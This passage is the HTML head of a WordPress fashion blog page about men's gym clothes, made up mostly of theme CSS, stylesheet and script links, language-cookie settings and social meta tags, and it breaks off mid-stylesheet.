		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		.zox-post-width {
			max-width: 1320px;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1260px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1260px + 60px);
			}
				

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
				.zox-bot-head-menu {
					display: grid;
					padding: 0 0 0 90px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #ec2b8c;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			span.zox-widget-side-title {
				font-size: 2.125rem;
				font-style: italic;
			}
			#zox-side-wrap .zox-widget-side-head a.rsswidget {
				font-weight: 400;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		

span.zox-night.zox-night-mode.fas.fa-moon {
    display: none;
}
	
/*# sourceURL=zox-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://www.hermagic.com/","url_slugs":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","de_DE"],"trp_ald_ajax_url":"https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"language_urls":{"en_US":"https://www.hermagic.com/best-mens-gym-clothes-to-wear/","ko_KR":"https://www.hermagic.com/ko/best-mens-gym-clothes-to-wear/","de_DE":"https://www.hermagic.com/de/best-mens-gym-clothes-to-wear/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","de_DE":"Deutsch"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.hermagic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hermagic.com/wp-json/wp/v2/posts/8691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hermagic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hermagic.com/?p=8691' />
		<script type="6ef1cda4d2773dd04c8cb86b-text/javascript">
			var ajaxurl = "https:\/\/www.hermagic.com\/wp-admin\/admin-ajax.php";
		</script>
			<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg" />
				<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg" />
						<meta property="og:url" content="https://www.hermagic.com/best-mens-gym-clothes-to-wear/" />
			<meta property="og:title" content="5 Best Men’s Gym Clothes to Wear in 2023" />
			<meta property="og:description" content="Style is not usually something you think of  Men&#8217;s Gym Clothes when you think of the gym. I mean, if you&#8217;ve been to a gym often like the author has tried to do more than once, you know it&#8217;s not exactly the Met Gala. People are on the floor, sweating and puffing as they lift [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://www.hermagic.com/best-mens-gym-clothes-to-wear/">
			<meta name="twitter:title" content="5 Best Men’s Gym Clothes to Wear in 2023">
			<meta name="twitter:description" content="Style is not usually something you think of  Men&#8217;s Gym Clothes when you think of the gym. I mean, if you&#8217;ve been to a gym often like the author has tried to do more than once, you know it&#8217;s not exactly the Met Gala. People are on the floor, sweating and puffing as they lift [&hellip;]">
			<link rel="alternate" hreflang="en-US" href="https://www.hermagic.com/best-mens-gym-clothes-to-wear/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.hermagic.com/ko/best-mens-gym-clothes-to-wear/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.hermagic.com/de/best-mens-gym-clothes-to-wear/"/>
<link rel="alternate" hreflang="en" href="https://www.hermagic.com/best-mens-gym-clothes-to-wear/"/>
<link rel="alternate" hreflang="ko" href="https://www.hermagic.com/ko/best-mens-gym-clothes-to-wear/"/>
<link rel="alternate" hreflang="de" href="https://www.hermagic.com/de/best-mens-gym-clothes-to-wear/"/>
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: auto;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: auto;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:42px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.sp-wpcpro-section-title{
    font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
	text-align:center;
}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}

.zox100 .zox-post-tags-header{
	 display: none;
}
.zox100>span:after {
    content: 'Hermagic Fashion Blogs:-';
	    display: block;
	    margin-top: -45px;
	overflow:hidden;
	color:#000;
	font-weight:bold;
	line-height:20px;
}
.zox-post-body table, .comment-inner table {
	border: 1px solid #ddd;
}
.su-spoiler-title {
    font-size: 17px!important;
}
.zox-nav-menu ul li a {
    font-size: 18px!important;
}
.zox-nav-menu ul li.menu-item-has-children a, .zox-nav-menu ul li.zox-mega-drop a {
    margin-right: 3px;
}
div#ez-toc-container {
    float: left;
}
#image {
    height: 0;
}
p.hor-ads {
    text-align: center;
}
span.hor-ad-tit {
    text-align: center;
    padding: 10px;
}
h4 {
    font-weight: 500 !important;
    font-size: 22px !important;
}

#Feature_Products_add .sa_hover_container img{
    height: 235px;
}
#Feature_Products_add .sa_hover_container {
    background: #F0F0F0 !important;
}


.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
	    background: #ed3692;
    color: white;
    border: 1px dashed black;
}


.affcoups .affcoups-coupon__discount {
    background: #ed3692;
    color: white;
   
}


.affcoups a.affcoups-coupon__button {
       background: #ed3692;
    color: white !important;
   
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {

    border-left: 36px solid #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #ffe8f4;
}

.her-img .elementor-widget-container{
	    border: 2px dashed #ed3692;
	
}
.affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover {
    background-color: #ff80c0;

}
.her-img .elementor-widget-container a{
	 overflow: hidden;
	transition: transform 0.30s;
	
}
.her-img .elementor-widget-container a:hover{
	  transform: scale(1.1);
	
}
span.affcoups-coupon__button-code:hover {
    border-radius: 20px !important;
}
.affcoups a.affcoups-coupon__button:hover{
	border-radius: 20px !important
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:hover{
	    border-radius: 20px 0px 0px 20px !important;

}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code{
	border-radius: 20px 0px 0px 20px !important;
}
.zox-post-body-bot.left.zoxrel.zox100 {
    display: none;
}
#zox-home-widget-wrap .lazy-load {
    opacity: 1 !important;
}
.zox-post-body ol li{
    font-size: 1rem;
}
.zox-post-body hr, .comment-inner hr{
    margin: 10px auto;
}
.zox-top-soc-wrap {
    overflow: visible;
    display: flex;
}

.zox-post-body ul li, .zox-post-body ol li, .comment-inner ul li, .comment-inner ol li {
    font-size: 1rem;
}
span.zox-post-img-cap {
    font-size: 1rem;
    text-align: center;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

/* topbar */
.tb {
text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 35px;
    margin-top: -15px;
}

p.p-left a {
    color: #EC2B8C;
}
p.zox-s-graph {
      position: relative;
  display: inline-block;
  word-wrap: break-word;
  overflow: hidden;
  max-height: 3.6em; /* (Number of lines you want visible) * (line-height) */
  line-height: 1.2em;
  /*text-align:justify;*/
}

p.zox-s-graph::after {
      content: "...";
  position: absolute;
  right: -12px; 
  bottom: 4px;
}

/* card */
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
	border-radius: 10px
}
.ribbon {
		position: absolute;
    top: 0px;
    width: 80%!important;
}
.pointer {
	position: absolute;
    top: 45%;
    left: -33px;
    width: 23%!important;
}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}

.brand-logo img{width:55%;}
.brand-rating{
	border: 1px solid #EC2B8C;
    border-radius: 75px;
    height: 120px;
    width: 120px!important;
    padding-top: 15px;
    margin: 0 auto;
}
.cd-w{
	margin: 0px 20px
}
.cd-w .elementor-list-item-link-full_width{
  margin: 0px 20px
}

@media screen and (min-width:320px) and (max-width:480px){
.ribbon {
    position: absolute;
    top: 0px;
    width: 100%!important;
}
.ribbon p{
    text-align: center;
}
	.brand-rating {
    margin-bottom: 25px;
}
	
.tb {
    text-align: center;
    padding: 3px 4px;
    font-size: 13px;
    height: 35px;
    margin-top: -15px;
}
}

.call-to-action{
	margin-top: -100px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 40%;
}

.call-to-action a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}

.call-to-action-footer{
	margin-top: -48px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 0%;
}

.call-to-action-footer a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.su-accordion {
    margin-bottom: 3.5em!important;
}
/*.custom-body-lasttext{
  position: relative;
  top: 40px;
}*/

#slider_32726 .owl-item img {
    height: 230px!important;
	max-height: 250px!important;
	width:100%;
}

.tb p, ul.zox-widget-tab-head li a {
	text-transform: capitalize;
}
.zox-post-side-wrap {
    height: 545vh;
    overflow: auto !important;
    position: -webkit-sticky !important;
    position: sticky !important;
    top: 5%;
}

.zox-s1 span.zox-s-cat {text-transform: capitalize;}

a.zox-inf-more-but {text-transform: capitalize;}

span.zox-post-cat {text-transform: capitalize;
}
.gt_float_switcher {
    visibility: hidden;
}
.zox_ad_widget img {
        width: 225px;
    height: auto;
}

.brand-logos img{
	width: 89%;
  margin-left: -25px;
  border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;}

.shop-btn-bpnew {

    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 500;
    background-color: #F45800;
    color: #fff;
    padding: 12px 24px;
    z-index: 99;
    position: relative;
}
img.bp-new {
    border-radius: 10px;
}
.shop-para-bpnew {
    text-align: center;
}
.list ul li{
	list-style:disc!important;
}

@media screen and (min-width:320px) and (max-width:480px){
.img-flex .elementor-container{
   display: flex;
  flex-direction: column-reverse;
}
}
.elementor-widget-container ul{
	margin-left: 17px;
}
.list-style ul li{
	list-style:disc;
}
.zox-post-body p a {
    box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
    color: #ec2b8c!important;
}

/* vevor Page slider CSS */
 .main-body {
   display: flex;
   justify-content: center;
   align-items: center;
    }
    .card {
      background-color: #fff;
      border-radius: 12px;
      width: 320px;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      overflow: hidden;
      text-align: center;
      padding-bottom: 16px;
    }

    .card img {
      width: 100%;
      height: auto;
      border-top-left-radius: 12px;
      border-top-right-radius: 12px;
    }

    .card h3 {
      display: flex;
			margin: 15px;
      font-size: 18px;
      font-weight: 600;
      color: #000;
    }

    .btn {
      background-color: #001f4d;
      color: white;
      border: none;
      padding: 8px 20px;
      border-radius: 6px;
      font-size: 14px;
      cursor: pointer;
    }

    .btn:hover {
      background-color: #003366;
    }
    .divider {
  height: 1px;
  background-color: #e0e0e0; 
  margin-bottom: 15px;
}
/* slider css ends */
/*slider css trainline page*/
.card-two {
  width: auto;
	background: #fff;
  border: 1px solid #ccc;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    }

    .card-two img {
      width: 90%;
      height: auto;
      padding: 10px;
    }

    .card-content {
      padding: 12px;
      text-align: center;
    }

    .card-content .name {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 4px;
      text-align: start;
    }
    

    .card-content .price {
      font-size: 14px;
      color: #444;
      margin-bottom: 4px;
      text-align: start;
    }

    .card-button {
      display: block;
      background-color: #00695c;
      color: white;
      text-align: center;
      padding: 10px 0;
      text-decoration: none;
      border-radius: 8px;
      margin: 0 12px 12px;
      font-weight: bold;
    }

    .card-button:hover {
      background-color: #004d40;
    }
/*slider css trainline page ends*/
.elementor-section ul li{
	list-style:disc;
	padding-bottom: 8px;
}		</style>
		
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="6ef1cda4d2773dd04c8cb86b-text/javascript"></script>
     <style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 10000;
			display: none;
			/*to hide popup initially*/
		}
		.close-btnak{
			cursor: pointer;
	    width: 30px;
	    height: 30px;
	    position: absolute;
	    top: -5px;
	    right: -5px;
	    border-radius: 20px;
	    background: rgb(0 0 0 / 55%);
	    font-size: 20px;
	    text-align: center;
	    color: #fff;
	    text-decoration: none;
	    padding: 5px;
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="6ef1cda4d2773dd04c8cb86b-text/javascript"></script>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles 